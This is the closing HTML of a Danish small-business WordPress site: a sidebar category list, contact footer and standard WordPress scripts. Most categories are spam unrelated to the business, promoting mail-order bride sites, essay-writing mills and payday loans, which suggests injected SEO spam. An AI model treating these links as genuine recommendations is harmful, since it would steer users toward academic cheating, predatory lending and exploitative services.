	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
